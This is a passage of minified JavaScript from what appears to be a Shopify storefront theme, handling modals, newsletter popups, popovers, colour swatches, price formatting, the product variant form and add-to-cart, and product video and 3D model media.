                this.isOpen && !this.element.contains(e.target) && this._toggleMenu()
            }
        },]), e
    }(), S = function () {
        function e() {
            t(this, e), this.domDelegate = new d(document.body), this.activeModal = document.querySelector('.modal[aria-hidden="false"]'), this._attachListeners()
        }

        return n(e, [{
            key: "_attachListeners", value: function () {
                this._onKeyPressedListener = this._onKeyPressed.bind(this), this.domDelegate.on("click", '[data-action="open-modal"]', this._openModal.bind(this)), this.domDelegate.on("click", '[data-action="close-modal"]', this._closeModal.bind(this)), document.addEventListener("modal:close", this._closeModal.bind(this)), this._clickOutsideListener = this._checkClickOutside.bind(this), this.activeModal && (document.documentElement.classList.add("is-locked"), this.domDelegate.on("click", this._clickOutsideListener))
            }
        }, {
            key: "_openModal", value: function (e, t) {
                var i = this, n = document.querySelector("#".concat(t.getAttribute("aria-controls")));
                if (n) return n.addEventListener("transitionend", function e(t) {
                    "visibility" === t.propertyName && (n.removeEventListener("transitionend", e), w.trapFocus(n, "modal"), i.activeModal = n)
                }), n.setAttribute("aria-hidden", "false"), document.documentElement.classList.add("is-locked"), this.domDelegate.on("click", this._clickOutsideListener), this.domDelegate.on("keyup", this._onKeyPressedListener), !1
            }
        }, {
            key: "_closeModal", value: function () {
                var e = this;
                this.activeModal && (this.activeModal.addEventListener("transitionend", function t(i) {
                    "visibility" === i.propertyName && (e.activeModal.removeEventListener("transitionend", t), w.removeTrapFocus(e.activeModal, "modal"), e.activeModal.dispatchEvent(new CustomEvent("modal:closed")), e.activeModal = null)
                }), this.activeModal.setAttribute("aria-hidden", "true"), document.documentElement.classList.remove("is-locked"), this.domDelegate.off("click", this._clickOutsideListener), this.domDelegate.off("keyup", this._onKeyPressedListener))
            }
        }, {
            key: "_checkClickOutside", value: function (e) {
                !this.activeModal || this.activeModal.contains(e.target) && this.activeModal !== e.target || this._closeModal()
            }
        }, {
            key: "_onKeyPressed", value: function (e) {
                "Escape" === e.key && this._closeModal()
            }
        },]), e
    }(), x = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.rootDelegateElement = new d(document.body), this.options = JSON.parse(i.getAttribute("data-popup-settings"));
            try {
                "#newsletter-popup" === window.location.hash && "captcha" !== window.theme.pageType ? this._openPopup() : (!this.options.showOnlyOnce || this.options.showOnlyOnce && null === localStorage.getItem("themePopup")) && setTimeout(this._openPopup.bind(this), 1e3 * this.options.apparitionDelay)
            } catch (n) {
            }
            this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off()
            }
        }, {
            key: "_attachListeners", value: function () {
                this._onKeyPressedListener = this._onKeyPressed.bind(this), this.delegateElement.on("click", '[data-action="close-popup"]', this._closePopup.bind(this)), this._clickOutsideListener = this._checkClickOutside.bind(this)
            }
        }, {
            key: "_openPopup", value: function () {
                window.theme.isExitPopupOpen || (this.element.setAttribute("aria-hidden", "false"), localStorage.setItem("themePopup", "true"), window.theme.isNewsletterPopupOpen = !0, this.delegateElement.on("click", this._clickOutsideListener), this.rootDelegateElement.on("keyup", this._onKeyPressedListener))
            }
        }, {
            key: "_closePopup", value: function () {
                this.element.setAttribute("aria-hidden", "true"), window.theme.isNewsletterPopupOpen = !1, this.delegateElement.off("click"), this.rootDelegateElement.off("keyup", this._onKeyPressedListener)
            }
        }, {
            key: "_checkClickOutside", value: function (e) {
                this.element.contains(e.target) && this.element !== e.target || this._closePopup()
            }
        }, {
            key: "_onKeyPressed", value: function (e) {
                "Escape" === e.key && this._closePopup()
            }
        },]), e
    }(), _ = function () {
        function e(i, n) {
            t(this, e), i && (this.element = i, this.options = n, this.lastKnownY = window.scrollY, this.currentTop = 0, this.initialTopOffset = n.offsetTop || parseInt(window.getComputedStyle(this.element).top), this._attachListeners())
        }

        return n(e, [{
            key: "destroy", value: function () {
                window.removeEventListener("scroll", this._checkPositionListener)
            }
        }, {
            key: "_attachListeners", value: function () {
                this._checkPositionListener = this._checkPosition.bind(this), window.addEventListener("scroll", this._checkPositionListener)
            }
        }, {
            key: "_checkPosition", value: function () {
                var e = this;
                v.measure(function () {
                    var t = e.element.getBoundingClientRect().top + window.scrollY - e.element.offsetTop + e.initialTopOffset,
                        i = e.element.clientHeight - window.innerHeight + (e.options.offsetBottom || 0);
                    window.scrollY < e.lastKnownY ? e.currentTop -= window.scrollY - e.lastKnownY : e.currentTop += e.lastKnownY - window.scrollY, e.currentTop = Math.min(Math.max(e.currentTop, -i), t, e.initialTopOffset), e.lastKnownY = window.scrollY
                }), v.mutate(function () {
                    e.element.style.top = "".concat(e.currentTop, "px")
                })
            }
        },]), e
    }(), C = function () {
        function e() {
            t(this, e), this.delegateElement = new d(document.body), this.delegateRoot = new d(document.documentElement), this.activePopover = null, this._attachListeners()
        }

        return n(e, [{
            key: "_attachListeners", value: function () {
                this._onLooseFocusListener = this._onLooseFocus.bind(this), this.delegateElement.on("click", '[data-action="toggle-popover"]', this._togglePopover.bind(this)), this.delegateElement.on("click", '[data-action="show-popover-panel"]', this._showPanel.bind(this)), this.delegateRoot.on("click", this._onWindowClick.bind(this)), document.addEventListener("popover:close", this._closeActivePopover.bind(this)), window.addEventListener("resize", this._windowResized.bind(this))
            }
        }, {
            key: "_togglePopover", value: function (e, t) {
                var i = null !== this.activePopover, n = this.activePopover ? this.activePopover.id : null;
                t.hasAttribute("data-follow-link") && f.matchesBreakpoint(t.getAttribute("data-follow-link")) || (i && this._closeActivePopover(), (!i || i && t.getAttribute("aria-controls") !== n) && this._openPopover(t), e.preventDefault())
            }
        }, {
            key: "_closeActivePopover", value: function () {
                this.activePopover.setAttribute("aria-hidden", "true"), document.querySelector('[aria-controls="'.concat(this.activePopover.id, '"]')).setAttribute("aria-expanded", "false"), this.activePopover.removeEventListener("focusout", this._onLooseFocusListener), this.activePopover = null
            }
        }, {
            key: "_openPopover", value: function (e) {
                var t = document.getElementById(e.getAttribute("aria-controls"));
                if (e.setAttribute("aria-expanded", "true"), t.setAttribute("aria-hidden", "false"), "phone" === f.getCurrentBreakpoint()) t.style.height = "".concat(window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom, "px"); else {
                    t.style.height = "";
                    var i = t.querySelector(".popover__panel-list");
                    i && (i.style.height = "".concat(i.clientHeight, "px"))
                }
                this.activePopover = t, this.activePopover.addEventListener("focusout", this._onLooseFocusListener)
            }
        }, {
            key: "_showPanel", value: function (e, t) {
                this.activePopover && this.activePopover.querySelectorAll(".popover__panel").forEach(function (e) {
                    e.id === t.getAttribute("aria-controls") ? (e.classList.add("is-selected"), e.closest(".popover__panel-list").style.height = "".concat(e.clientHeight, "px")) : e.classList.remove("is-selected")
                })
            }
        }, {
            key: "_onWindowClick", value: function (e) {
                "toggle-popover" === e.target.getAttribute("data-action") || e.target.closest('[data-action="toggle-popover"]') || this.activePopover && !this.activePopover.contains(e.target) && this._closeActivePopover()
            }
        }, {
            key: "_onLooseFocus", value: function (e) {
                this.activePopover && null !== e.relatedTarget && !this.activePopover.contains(e.relatedTarget) && this._closeActivePopover()
            }
        }, {
            key: "_windowResized", value: function () {
                "phone" === f.getCurrentBreakpoint() && this.activePopover && (this.activePopover.style.height = "".concat(window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom, "px"))
            }
        },]), e
    }(), L = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this._attachListeners(), this.recalculateSwatches()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), window.removeEventListener("resize", this._recalculateSwatchesListener)
            }
        }, {
            key: "recalculateSwatches", value: function () {
                var e = this;
                v.measure(function () {
                    e.element.querySelectorAll(".product-item__swatch-list").forEach(function (e) {
                        var t = Math.floor(parseInt(Math.min(e.clientWidth, 200)) / 30);
                        v.mutate(function () {
                            var i = e.querySelectorAll(".color-swatch");
                            i.forEach(function (e, n) {
                                e.classList.remove("color-swatch--view-more"), t === n + 1 && t !== i.length && e.classList.add("color-swatch--view-more")
                            })
                        })
                    })
                })
            }
        }, {
            key: "_attachListeners", value: function () {
                this._recalculateSwatchesListener = this.recalculateSwatches.bind(this), this.delegateElement.on("change", ".product-item__swatch-list .color-swatch__radio", this._colorChanged.bind(this)), window.addEventListener("resize", this._recalculateSwatchesListener)
            }
        }, {
            key: "_colorChanged", value: function (e, t) {
                var i = t.closest(".product-item"), n = t.getAttribute("data-variant-url");
                i.querySelector(".product-item__image-wrapper").setAttribute("href", n), i.querySelector(".product-item__title").setAttribute("href", n);
                var s = i.querySelector(".product-item__primary-image");
                if (t.hasAttribute("data-image-url") && t.getAttribute("data-media-id") !== s.getAttribute("data-media-id")) {
                    var o = document.createElement("img");
                    o.className = "product-item__primary-image lazyload image--fade-in", o.setAttribute("data-media-id", t.getAttribute("data-media-id")), o.setAttribute("data-src", t.getAttribute("data-image-url")), o.setAttribute("data-widths", t.getAttribute("data-image-widths")), o.setAttribute("data-sizes", "auto"), s.parentNode.style.paddingBottom = "".concat(100 / o.getAttribute("data-image-aspect-ratio"), "%"), s.parentNode.replaceChild(o, s)
                }
            }
        },]), e
    }(), A = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "formatMoney", value: function (e, t) {
                "string" == typeof e && (e = e.replace(".", ""));
                var i = /\{\{\s*(\w+)\s*\}\}/, n = t || "${{amount}}";

                function s(e, t) {
                    return null == e || e != e ? t : e
                }

                function o(e, t, i, n) {
                    if (t = s(t, 2), i = s(i, ","), n = s(n, "."), isNaN(e) || null == e) return 0;
                    var o = (e = (e / 100).toFixed(t)).split(".");
                    return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + i) + (o[1] ? n + o[1] : "")
                }

                var a = "";
                switch (n.match(i)[1]) {
                    case"amount":
                        a = o(e, 2);
                        break;
                    case"amount_no_decimals":
                        a = o(e, 0);
                        break;
                    case"amount_with_space_separator":
                        a = o(e, 2, " ", ".");
                        break;
                    case"amount_no_decimals_with_comma_separator":
                        a = o(e, 0, ",", ".");
                        break;
                    case"amount_no_decimals_with_space_separator":
                        a = o(e, 0, " ");
                        break;
                    case"amount_with_comma_separator":
                        a = o(e, 2, ".", ",")
                }
                return n.indexOf("with_comma_separator"), n.replace(i, a)
            }
        },]), e
    }(), P = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "serialize", value: function (t) {
                function i(e, t) {
                    var n = e.lastIndexOf("[");
                    if (-1 === n) {
                        var s = {};
                        return s[e] = t, s
                    }
                    var o = e.substr(0, n), a = {};
                    return a[e.substring(n + 1, e.length - 1)] = t, i(o, a)
                }

                for (var n = {}, s = 0, o = t.elements.length; s < o; s++) {
                    var a = t.elements[s];
                    if ("" !== a.name && !a.disabled && a.name && !a.disabled && (a.checked || /select|textarea/i.test(a.nodeName) || /hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type))) {
                        var r = i(a.name, a.value);
                        n = e.extend(n, r)
                    }
                }
                return n
            }
        }, {
            key: "extend", value: function () {
                for (var t = {}, i = 0; i < arguments.length; i++) (function (i) {
                    for (var n in i) i.hasOwnProperty(n) && ("[object Object]" === Object.prototype.toString.call(i[n]) ? t[n] = e.extend(t[n], i[n]) : t[n] = i[n])
                })(arguments[i]);
                return t
            }
        },]), e
    }();
    
    var T = function () {
        function e(i, n) {
            t(this, e), this.element = i, this.productTitle = n
        }

        return n(e, [{
            key: "updateWithVariant", value: function (e) {
                this.element && (e ? this._renderAvailabilitySection(e.id) : this.element.textContent = "")
            }
        }, {
            key: "_renderAvailabilitySection", value: function (e) {
                var t = this;
                this.element.innerHTML = "";
                var i = document.getElementById("StoreAvailabilityModal-".concat(e));
                return i && i.remove(), fetch("".concat(window.routes.rootUrlWithoutSlash, "/variants/").concat(e, "?section_id=store-availability")).then(function (i) {
                    return i.text().then(function (i) {
                        t.element.innerHTML = i, t.element.innerHTML = t.element.firstElementChild.innerHTML;
                        var n = t.element.querySelector(".store-availabilities-modal__product-title");
                        n && (n.textContent = t.productTitle);
                        var s = document.getElementById("StoreAvailabilityModal-".concat(e));
                        document.body.appendChild(s)
                    })
                })
            }
        },]), e
    }(), D = function () {
        function e(i, n) {
            var s = this;
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = n;
            var o = this.element.querySelector("[data-product-json]");
            if (o) {
                var a = JSON.parse(o.innerHTML);
                this.productData = a.product, this.productOptionsWithValues = a.options_with_values, this.variantsInventories = a.inventories || {}, this.variantSelectors = this.element.querySelectorAll(".product-form__option[data-selector-type]"), this.masterSelector = this.element.querySelector("#product-select-".concat(this.productData.id)), this.productData.variants.forEach(function (e) {
                    e.id === a.selected_variant_id && (s.currentVariant = e, s.option1 = e.option1, s.option2 = e.option2, s.option3 = e.option3)
                })
            }
            this.storeAvailability = new T(this.element.querySelector(".product-meta__store-availability-container"), this.productData.title), this.storeAvailability.updateWithVariant(this.currentVariant), this._updateSelectors(this.currentVariant), this._setupStockCountdown(), this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off("click")
            }
        }, {
            key: "_attachListeners", value: function () {
                this.delegateElement.on("change", ".product-form__single-selector", this._onOptionChanged.bind(this)), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this))
            }
        }, {
            key: "_onVariantChanged", value: function (e, t) {
                this._updateProductPrices(t, e), this._updateInventory(t, e), this._updateSku(t, e), this._updateDiscountLabel(t, e), this._updateUnitPrice(t, e), this._updateSelectors(t, e), this._updateAddToCartButton(t, e), this.storeAvailability.updateWithVariant(t), this.element.dispatchEvent(new CustomEvent("variant:changed", {
                    bubbles: !0,
                    detail: {variant: t, previousVariant: e}
                }))
            }
        }, {
            key: "_updateProductPrices", value: function (e, t) {
                var i = this.element.querySelector("#evolution-price-list .product-price .price-promotional-wrap");
                if (i) {
                    if (e) {
                        if (t && t.price === e.price && t.compare_at_price === e.compare_at_price) return;
                        i.innerHTML = "", e.compare_at_price > e.price && (i.innerHTML += "<span>".concat(A.formatMoney(e.compare_at_price, window.theme.moneyFormat), "</span>")), i.innerHTML += "<strong>".concat(A.formatMoney(e.price, window.theme.moneyFormat), "</strong>"), i.style.display = ""
                    } else i.style.display = "none"
                }
            }
        }, {
            key: "_updateInventory", value: function (e) {
                if (this.options.showInventoryQuantity && e) {
                    var t = this.element.querySelector(".product-form__inventory"),
                        i = this.variantsInventories[e.id].inventory_management,
                        n = this.variantsInventories[e.id].inventory_policy,
                        s = this.variantsInventories[e.id].inventory_quantity,
                        o = this.variantsInventories[e.id].inventory_message;
                    if (t) {
                        t.classList.remove("inventory--high"), t.classList.remove("inventory--low"), e.available && (null !== i && "deny" === n && this.options.lowInventoryThreshold > 0 && s <= this.options.lowInventoryThreshold ? t.classList.add("inventory--low") : t.classList.add("inventory--high"));
                        var a = this.element.querySelector(".inventory-bar");
                        if (a) {
                            var r = Math.min(Math.max(s / parseInt(a.getAttribute("data-stock-countdown-max")) * 100, 0), 100);
                            a.classList.toggle("inventory-bar--hidden", 0 === r), a.firstElementChild.style.width = "".concat(r, "%")
                        }
                        t.innerHTML = o
                    }
                }
            }
        }, {
            key: "_updateSku", value: function (e, t) {
                var i = this.element.querySelector(".product-meta__sku");
                if (i) {
                    var n = i.querySelector(".product-meta__sku-number");
                    if (e && "" !== e.sku) {
                        if (t && t.sku === e.sku) return;
                        n.innerHTML = e.sku, i.style.display = ""
                    } else i.style.display = "none"
                }
            }
        }, {
            key: "_updateDiscountLabel", value: function (e, t) {
                if (window.theme.showDiscount) {
                    var i = this.element.querySelector(".product-meta .product-label--on-sale");
                    if (i) {
                        if (e && e.price < e.compare_at_price) {
                            var n = null;
                            n = "percentage" === window.theme.discountMode ? "".concat(Math.round(100 * (e.compare_at_price - e.price) / e.compare_at_price), "%") : "<span>".concat(A.formatMoney(e.compare_at_price - e.price, window.theme.moneyFormat), "</span>"), i.innerHTML = "".concat(window.languages.collectionOnSaleLabel.replace("{{savings}}", n)), i.style.display = "inline-block"
                        } else i.style.display = "none"
                    }
                }
            }
        }, {
            key: "_updateUnitPrice", value: function (e, t) {
                var i = this.element.querySelector(".unit-price-measurement");
                if (i) {
                    if (e && e.unit_price_measurement) {
                        i.parentNode.style.display = "block", i.querySelector(".unit-price-measurement__price").innerHTML = A.formatMoney(e.unit_price, window.theme.moneyFormat), i.querySelector(".unit-price-measurement__reference-unit").innerHTML = e.unit_price_measurement.reference_unit;
                        var n = i.querySelector(".unit-price-measurement__reference-value");
                        n.innerHTML = e.unit_price_measurement.reference_value, n.style.display = 1 === e.unit_price_measurement.reference_value ? "none" : "inline"
                    } else i.parentNode.style.display = "none"
                }
            }
        }, {
            key: "_updateSelectors", value: function (e) {
                var t = this, i = function (e, t, i) {
                    switch (e.getAttribute("data-selector-type")) {
                        case"color":
                            e.querySelector(".color-swatch:nth-child(".concat(t + 1, ")")).classList.toggle("color-swatch--disabled", !i);
                            break;
                        case"variant":
                            e.querySelector(".variant-swatch:nth-child(".concat(t + 1, ")")).classList.toggle("variant-swatch--disabled", !i);
                            break;
                        case"block":
                            e.querySelector(".block-swatch:nth-child(".concat(t + 1, ")")).classList.toggle("block-swatch--disabled", !i)
                    }
                };
                this.variantSelectors && this.variantSelectors[0] && this.productOptionsWithValues[0].values.forEach(function (e, n) {
                    i(t.variantSelectors[0], n, t.productData.variants.some(function (t) {
                        return t.option1 === e && t.available
                    })), t.variantSelectors[1] && t.productOptionsWithValues[1].values.forEach(function (e, n) {
                        i(t.variantSelectors[1], n, t.productData.variants.some(function (i) {
                            return i.option2 === e && i.option1 === t.option1 && i.available
                        })), t.variantSelectors[2] && t.productOptionsWithValues[2].values.forEach(function (e, n) {
                            i(t.variantSelectors[2], n, t.productData.variants.some(function (i) {
                                return i.option3 === e && i.option1 === t.option1 && i.option2 === t.option2 && i.available
                            }))
                        })
                    })
                })
            }
        }, {
            key: "_updateAddToCartButton", value: function (e) {
                var t = this.element.querySelector(".product-form__add-button"), i = $(".evolution-price-list");
                if (console.log(i), t && (e ? (i.show(), e.available ? (t.removeAttribute("disabled"), t.classList.remove("button--disabled"), t.classList.add("button--primary"), t.setAttribute("data-action", "add-to-cart"), t.innerHTML = window.languages.productFormAddToCart) : (t.setAttribute("disabled", "disabled"), t.classList.add("button--disabled"), t.classList.remove("button--primary"), t.removeAttribute("data-action"), t.innerHTML = window.languages.productFormSoldOut)) : (t.setAttribute("disabled", "disabled"), t.classList.add("button--disabled"), t.classList.remove("button--primary"), t.removeAttribute("data-action"), t.innerHTML = window.languages.productFormUnavailable, i.hide()), this.options.showPaymentButton)) {
                    var n = this.element.querySelector(".shopify-payment-button");
                    if (!n) return;
                    e && e.available ? n.style.display = "block" : n.style.display = "none"
                }
            }
        }, {
            key: "_onOptionChanged", value: function (e, t) {
                this["option" + t.getAttribute("data-option-position")] = t.value;
                var i = t.closest(".product-form__option").querySelector(".product-form__selected-value");
                i && (i.innerHTML = t.value);
                var n = this.currentVariant;
                if (this.currentVariant = this._getCurrentVariantFromOptions(), this._onVariantChanged(n, this.currentVariant), this.currentVariant) {
                    if (this.options.enableHistoryState && history.replaceState) {
                        var s = "".concat(window.location.protocol, "//").concat(window.location.host).concat(window.location.pathname, "?variant=").concat(this.currentVariant.id);
                        window.history.replaceState({path: s}, "", s)
                    }
                    this.masterSelector.querySelector("[selected]").removeAttribute("selected"), this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id, '"]')).setAttribute("selected", "selected")
                }
            }
        }, {
            key: "_getCurrentVariantFromOptions", value: function () {
                var e = this, t = !1;
                return this.productData.variants.forEach(function (i) {
                    i.option1 === e.option1 && i.option2 === e.option2 && i.option3 === e.option3 && (t = i)
                }), t || null
            }
        }, {
            key: "_addToCart", value: function (e, t) {
                var i = this;
                if ("page" !== window.theme.cartType) {
                    e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                    var n = this.element.querySelector('form[action*="/cart/add"]');
                    fetch("".concat(window.routes.cartAddUrl, ".js"), {
                        body: JSON.stringify(P.serialize(n)),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }).then(function (e) {
                        document.dispatchEvent(new CustomEvent("theme:loading:end")), e.ok ? (t.removeAttribute("disabled"), i.element.dispatchEvent(new CustomEvent("product:added", {
                            bubbles: !0,
                            detail: {
                                variant: i.currentVariant,
                                quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                            }
                        })), i.options.isQuickView && "drawer" === window.theme.cartType && document.dispatchEvent(new CustomEvent("modal:close")), "message" === window.theme.cartType && i._showAlert(window.languages.productAdded, "success", t)) : e.json().then(function (e) {
                            i._showAlert(e.description, "error", t)
                        })
                    }), e.preventDefault()
                }
            }
        }, {
            key: "_setupStockCountdown", value: function () {
                var e = this, t = this.element.querySelector(".inventory-bar");
                if (t) {
                    var i = function () {
                        var i = Math.min(Math.max(e.variantsInventories[e.currentVariant.id].inventory_quantity / parseInt(t.getAttribute("data-stock-countdown-max")) * 100, 0), 100);
                        t.classList.toggle("inventory-bar--hidden", 0 === i), t.firstElementChild.style.width = "".concat(i, "%")
                    };
                    if (window.IntersectionObserver) {
                        var n = new IntersectionObserver(function (e) {
                            e.forEach(function (e) {
                                e.isIntersecting && (i(), n.disconnect())
                            })
                        });
                        n.observe(t)
                    } else i()
                }
            }
        }, {
            key: "_showAlert", value: function (e, t, i) {
                var n = document.createElement("div");
                n.className = "product-form__status-message", n.innerHTML = '<p class="alert '.concat("success" === t ? "alert--success" : "alert--error", '">').concat(e, "</p>"), i.removeAttribute("disabled"), i.parentNode.insertAdjacentElement("afterend", n), a.slideDown(n), setTimeout(function () {
                    a.slideUp(n, function () {
                        n.remove()
                    })
                }, 5500)
            }
        },]), e
    }(), I = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this._attachListeners();
            var n = document.createElement("link");
            n.rel = "stylesheet", n.href = "https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css", document.head.appendChild(n), window.Shopify.loadFeatures([{
                name: "model-viewer-ui",
                version: "1.0",
                onLoad: this._setupModelViewerUI.bind(this)
            }, {name: "shopify-xr", version: "1.0"},])
        }

        return n(e, [{
            key: "destroy", value: function () {
            }
        }, {
            key: "_attachListeners", value: function () {
                var e = this;
                this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play", function () {
                    e.element.dispatchEvent(new CustomEvent("model:played", {bubbles: !0}))
                }), this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause", function () {
                    e.element.dispatchEvent(new CustomEvent("model:paused", {bubbles: !0}))
                })
            }
        }, {
            key: "hasBeenSelected", value: function (e) {
                f.matchesBreakpoint("supports-hover") && !e && this.modelUi.play()
            }
        }, {
            key: "hasBeenDeselected", value: function () {
                this.modelUi.pause()
            }
        }, {
            key: "_setupModelViewerUI", value: function () {
                this.modelElement = this.element.querySelector("model-viewer"), this.modelUi = new window.Shopify.ModelViewerUI(this.modelElement)
            }
        },]), e
    }(), z = function () {
        function e(i, n) {
            switch (t(this, e), this.element = i, this.delegateElement = new d(this.element), this.enableVideoLooping = n, this.player = null, this.element.getAttribute("data-media-type")) {
                case"video":
                    var s = document.createElement("link");
                    s.rel = "stylesheet", s.href = "https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css", document.head.appendChild(s), window.Shopify.loadFeatures([{
                        name: "video-ui",
                        version: "1.0",
                        onLoad: this._setupHtml5Video.bind(this)
                    }]);
                    break;
                case"external_video":
                    this._setupExternalVideo()
            }
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.player && this.player.destroy()
            }
        }, {
            key: "hasBeenSelected", value: function (e) {
                f.matchesBreakpoint("supports-hover") && !e && this.play()
            }
        }, {
            key: "hasBeenDeselected", value: function () {
                this.pause()
            }
        }, {
            key: "play", value: function () {
                switch (this.element.getAttribute("data-media-type")) {
                    case"video":
                        this.player.play();
                        break;
                    case"external_video":
                        this.player.playVideo(), this.element.focus()
                }
            }
        }, {
            key: "pause", value: function () {
                switch (this.element.getAttribute("data-media-type")) {
                    case"video":
                        this.player.pause();
                        break;
                    case"external_video":
                        this.player.pauseVideo()
                }
            }
        }, {
            key: "_setupHtml5Video", value: function () {
                var e = this;
                this.player = new Shopify.Plyr(this.element.querySelector("video"), {
                    controls: ["play", "progress", "mute", "volume", "play-large", "fullscreen"],
                    loop: {active: this.enableVideoLooping},
                    hideControlsOnPause: !0,
                    clickToPlay: !0,
                    iconUrl: "//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",
                    tooltips: {controls: !1, seek: !0}
                }), this.player.on("play", function () {
                    e.element.dispatchEvent(new CustomEvent("video:played", {bubbles: !0}))
                }), this.player.on("pause", function () {
                    e.element.dispatchEvent(new CustomEvent("video:paused", {bubbles: !0}))
                })
            }
        }, {
            key: "_setupExternalVideo", value: function () {
                "youtube" === this.element.getAttribute("data-media-host") && this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))
            }
        }, {
            key: "_setupYouTubePlayer", value: function () {
                var e = this, t = setInterval(function () {
                    void 0 !== window.YT && void 0 !== window.YT.Player && (e.player = new YT.Player(e.element.querySelector("iframe"), {
                        videoId: e.element.getAttribute("data-video-id"),
                        events: {
                            onStateChange: function (t) {
                                0 === t.data && e.enableVideoLooping && t.target.seekTo(0)
                            }
                        }
                    }), clearInterval(t))
                }, 50)
            }
        }, {
            key: "_loadYouTubeScript", value: function () {
                return new Promise(function (e, t) {
                    var i = document.createElement("script");
                    document.body.appendChild(i), i.onload = e, i.onerror = t, i.async = !0, i.src = "//www.youtube.com/iframe_api"
                })
            }
        },]), e
    }(), M = c(function (e) {
        var t, i;
        t = "undefined" != typeof window ? window : l, i = function () {
            function e() {
            }

            var t = e.prototype;
            return t.on = function (e, t) {
                if (e && t) {
                    var i = this._events = this._events || {}, n = i[e] = i[e] || [];
                    return -1 == n.indexOf(t) && n.push(t), this
                }
            }, t.once = function (e, t) {
                if (e && t) {
                    this.on(e, t);
                    var i = this._onceEvents = this._onceEvents || {};
                    return (i[e] = i[e] || {})[t] = !0, this
                }
            }, t.off = function (e, t) {
                var i = this._events && this._events[e];
                if (i && i.length) {
                    var n = i.indexOf(t);
                    return -1 != n && i.splice(n, 1), this
                }
            }, t.emitEvent = function (e, t) {
                var i = this._events && this._events[e];
                if (i && i.length) {
                    i = i.slice(0), t = t || [];
                    for (var n = this._onceEvents && this._onceEvents[e], s = 0; s < i.length; s++) {
                        var o = i[s];
                        n && n[o] && (this.off(e, o), delete n[o]), o.apply(this, t)
                    }
                    return this
                }
            }, t.allOff = function () {
                delete this._events, delete this._onceEvents
            }, e
        }, e.exports ? e.exports = i() : t.EvEmitter = i()
    }), q = c(function (t) {
        var i, n;
        i = window, n = function () {
            function t(e) {
                var t = parseFloat(e);
                return -1 == e.indexOf("%") && !isNaN(t) && t
            }

            var i = "undefined" == typeof console ? function () {
                } : function (e) {
                    console.error(e)
                },
                n = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
                s = n.length;

            function o(e) {
                var t = getComputedStyle(e);
                return t || i("Style returned " + t + ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"), t
            }

            var a, r = !1;

            function l(i) {
                if (function () {
                    if (!r) {
                        r = !0;
                        var e = document.createElement("div");
                        e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style.boxSizing = "border-box";
                        var i = document.body || document.documentElement;
                        i.appendChild(e);
                        var n = o(e);
                        a = 200 == Math.round(t(n.width)), l.isBoxSizeOuter = a, i.removeChild(e)
                    }
                }(), "string" == typeof i && (i = document.querySelector(i)), i && "object" == e(i) && i.nodeType) {
                    var c = o(i);
                    if ("none" == c.display) return function () {
                        for (var e = {
                            width: 0,
                            height: 0,
                            innerWidth: 0,
                            innerHeight: 0,
                            outerWidth: 0,
                            outerHeight: 0
                        }, t = 0; t < s; t++) e[n[t]] = 0;
                        return e
                    }();
                    var h = {};
                    h.width = i.offsetWidth, h.height = i.offsetHeight;
                    for (var d = h.isBorderBox = "border-box" == c.boxSizing, u = 0; u < s; u++) {
                        var p = n[u], f = parseFloat(c[p]);
                        h[p] = isNaN(f) ? 0 : f
                    }
                    var m = h.paddingLeft + h.paddingRight, v = h.paddingTop + h.paddingBottom,
                        g = h.marginLeft + h.marginRight, y = h.marginTop + h.marginBottom,
                        b = h.borderLeftWidth + h.borderRightWidth, w = h.borderTopWidth + h.borderBottomWidth,
                        k = d && a, E = t(c.width);
                    !1 !== E && (h.width = E + (k ? 0 : m + b));
                    var S = t(c.height);
                    return !1 !== S && (h.height = S + (k ? 0 : v + w)), h.innerWidth = h.width - (m + b), h.innerHeight = h.height - (v + w), h.outerWidth = h.width + g, h.outerHeight = h.height + y, h
                }
            }

            return l
        }, t.exports ? t.exports = n() : i.getSize = n()
    }), O = c(function (e) {
        var t, i;
        t = window, i = function () {
            var e = function () {
                var e = window.Element.prototype;
                if (e.matches) return "matches";
                if (e.matchesSelector) return "matchesSelector";
                for (var t = ["webkit", "moz", "ms", "o"], i = 0; i < t.length; i++) {
                    var n = t[i] + "MatchesSelector";
                    if (e[n]) return n
                }
            }();
            return function (t, i) {
                return t[e](i)
            }
        }, e.exports ? e.exports = i() : t.matchesSelector = i()
    }), B = c(function (t) {
        var i, n;
        i = window, n = function (t, i) {
            var n = {
                extend: function (e, t) {
